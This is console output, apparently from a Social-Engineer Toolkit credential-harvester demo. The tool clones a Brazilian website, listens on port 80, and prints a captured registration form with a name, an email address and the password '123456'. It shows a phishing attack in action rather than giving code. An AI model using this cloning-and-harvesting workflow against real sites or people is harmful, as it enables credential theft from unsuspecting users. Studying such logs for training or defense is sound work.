 [*] Cloning the website: http://mirtesnet.com.br
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regar
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.15.158 - - [31/Mar/2024 17:31:24] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: reg_name=joselito
PARAM: reg_surname=junior
PARAM: reg_gender=MALE
POSSIBLE USERNAME FIELD FOUND: reg_email=joselito@gmail.com
POSSIBLE PASSWORD FIELD FOUND: reg_password=123456
POSSIBLE PASSWORD FIELD FOUND: reg_password2=123456
PARAM: reg_birth_day=1
PARAM: reg_birth_mon=1
PARAM: reg_birth_year=1990
PARAM: ext_action=register
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.15.158 - - [31/Mar/2024 17:32:50] "POST /index.html HTTP/1.1" 302 -